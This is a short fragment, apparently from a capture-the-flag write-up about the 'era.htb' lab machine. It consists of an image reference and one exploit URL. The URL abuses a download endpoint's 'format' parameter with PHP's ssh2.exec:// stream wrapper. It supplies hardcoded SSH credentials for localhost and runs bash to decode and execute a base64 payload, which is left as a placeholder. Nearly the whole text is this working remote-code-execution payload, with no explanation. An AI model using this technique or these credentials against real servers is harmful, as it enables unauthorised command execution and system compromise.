 http://file.era.htb/download.php?id=54&show=true&format=ssh2.exec://eric:america@127.0.0.1/bash%20-c%20%27printf%20<INSERT_BASE64_PAYLOAD_HERE>|base64%20-d|bash%27;
